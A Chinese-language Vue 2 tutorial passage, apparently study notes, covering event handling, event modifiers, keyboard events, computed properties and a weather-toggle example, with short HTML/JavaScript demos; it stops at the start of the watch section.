
数据劫持=>响应式
1.10 事件处理

<body><div id="fang"><h2>hello,{{name}}</h2><button v-on:click="show">点我提示信息</button></div><script>new Vue({el:'#fang',data:{name:'lucy'},methods:{show(){alert('你好')}}})</script>
</body>

1.10.1 参数
参数就是此事件

1.10.2 this
此处的this就是vm实例
箭头函数的this是window
被vue管理的函数最好写成普通函数,不要写箭头函数
1.10.3 简写

v-on=>@
1.10.4 传参

想传参就加小括号
1.11 事件修饰符
可以连续写

阻止网页跳转的默认行为:
    <body><div id="fang" @click="show"><a @click="show" href="https://mp.csdn.net/mp_blog/creation/success/129392286">blog</a></div><script>new Vue({el:'#fang',data:{name:'lucy'},methods:{show(){alert('点完确定后,会跳转到a链接的网站处')}}})</script>
</body>


阻止冒泡
<body><div id="fang" @click="show"><button @click.stop="show" >blog</button></div><script>new Vue({el:'#fang',data:{name:'lucy'},methods:{show(){alert('因为给div下的button添加了.stop事件修饰符,所以此弹窗只弹一次,不会触及div的冒泡机制')}}})

1.12 键盘事件

key按键名
keyCode按键编码
<body><div id="fang"><input type="text" placeholder="按键盘 输出键名及其编码" @keyup="show"></div><script>new Vue({el:'#fang',methods:{show(e){console.log(e.key,e.keyCode)}}})</script>
</body>

tab键 在按下不抬起时,便可以转移光标(焦点),所以要绑定@keydown.tab
<body><div id="fang"><input type="text" placeholder="按下回车键 提示输入信息" @keyup.enter="show"></div><script>new Vue({el:'#fang',methods:{show(e){console.log(e.target.value)}}})</script>
</body>

按ctrl+y才会输出信息
1.13 *姓名案例

1.插值语法实现

v-model后的相当于变量,变量的内容存在data里<body><div id="fang">姓:<input type="text" v-model="surName" ><br>名:<input type="text" v-model="name"><br>全名:{{surName.slice(0,3)}}-{{name}}</div><script>new Vue({el:'#fang',data:{surName:'吴臭屁屁屁',name:'小平'}})</script>
</body>

2.methods方法实现
<div id="fang">姓:<input type="text" v-model="surName" ><br>名:<input type="text" v-model="name"><br>全名:{{fullname()}}</div><script>new Vue({el:'#fang',data:{surName:'吴臭屁屁屁',name:'小平'},methods:{fullname(){return this.surName+'-'+this.name}}})
会重新解析模板
1.14 计算属性



<body><div id="fang">姓:<input type="text" v-model="surName" ><br>名:<input type="text" v-model="name"><br>全名:{{fullname}}<br>全名:{{fullname}}<br>全名:{{fullname}}<br>全名:{{fullname}}<br></div><script>const vm=new Vue({el:'#fang',data:{surName:'吴臭屁屁屁',name:'平'},computed:{//fullname是计算属性fullname:{//当有人读取fullname时,get就会被调用,且返回值就作为fullname的值get(){console.log('get被调用了')return this.surName+'-'+this.name}}}})</script>
</body>


- get被调用的时机:
- 初次读取fullname时
- 所依赖的数据发生改变时


<body><div id="fang">姓:<input type="text" v-model="surName" ><br>名:<input type="text" v-model="name"><br>全名:{{fullname}}<br>全名:{{fullname}}<br>全名:{{fullname}}<br>全名:{{fullname}}<br></div><script>const vm =new Vue({el:'#fang',data:{surName:'吴臭屁屁屁',name:'平'},computed:{//fullname是计算属性fullname:{get(){console.log('get被调用了')return this.surName+'-'+this.name},set(value){const arr=value.split('-')this.surName=arr[0]this.name=arr[1]}}}})</script>
</body>
简写(只读不写数据时使用)
<body><div id="fang">姓:<input type="text" v-model="surName" ><br>名:<input type="text" v-model="name"><br>全名:{{fullname}}<!-- 简写形式,即使fullname看起来像函数,后面也不要加小括号以上{{fullname}}实际上表示的是fullname执行后的值 --></div>
</body><script>const vm =new Vue({el:'#fang',data:{surName:'吴臭屁屁屁',name:'平'},computed:{fullname(){// 上面一行代码相当于// fullname:function(){console.log('这一大块就相当于getter,我又被运行啦,运行结果是',this.surName+'-'+this.name)return this.surName+'-'+this.name}}})</script>

1.15 *天气案例

<body><div id="fang"><h2>今天天气很{{wea}}</h2><button @click="changeweather">點我切換天气</button></div>
</body>
<script>
const vm=new Vue({el:'#fang',data:{ishot:true,},computed:{wea(){return this.ishot?'炎热':'凉爽'}},methods: {changeweather(){this.ishot=!this.ishot}}
})
</script>
1.16 监视属性watch

<body><div id="fang"><h2>今天天气很{{wea}}</h2><button @click="changeweather">點我切換天气</button></div>
</body>
<script>
